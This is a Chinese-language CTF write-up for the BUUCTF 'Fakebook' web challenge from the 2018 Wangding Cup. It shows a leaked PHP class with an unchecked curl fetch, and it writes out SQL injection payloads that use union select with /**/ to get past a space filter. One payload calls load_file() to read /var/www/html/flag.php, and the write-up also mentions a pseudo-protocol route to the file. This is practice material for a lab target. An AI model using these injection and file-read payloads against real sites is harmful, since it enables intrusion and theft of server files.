BUUCTF [网鼎杯 2018]Fakebook 注入
打开靶机
无从下手,先按顺序
扫描网页(一不小心扫死了,建议用dirsearch)扫描出了robots.txt文档,然后注册账号

一个php存档
<?php class UserInfo { public $name = ""; public $age = 0; public $blog = ""; public function __construct($name, $age, $blog) { $this->name = $name; $this->age = (int)$age; $this->blog = $blog; } function get($url) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $output = curl_exec($ch); $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE); if($httpCode == 404) { return 404; } curl_close($ch); return $output; } public function getBlogContents () { return $this->get($this->blog); } public function isValidBlog () { $blog = $this->blog; return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog); } }

注册账号

发现一个no的变量注入点,order by一下推测列数(5列),union select,然后发现过滤了空格,用/**/代替


2是返回点,设置payload,用database()扫出数据库名称

感觉没啥有用的,爆一下版本用户看看



居然是root?感觉能利用一波,看了大佬WP,赶紧用load_file(),走/var/www/html/flag.php来读一下

?no=-1 union/**/select 1,load_file("/var/www/html/flag.php"),3,4--+
原来太长显示不了
记住啊,是/var/www/html/flag.php,杠都不能少
还有一种做法,用伪协议来做,照常爆库爆表爆列
然后用?no=-1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'--+
得到

按照bak文件构造一下payload

也能拿到flag,要base64解码
我是Dixk-BXy,新手上路,转载请注明原文链接:https://www.cnblogs.com/DenZi/articles/15097010.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号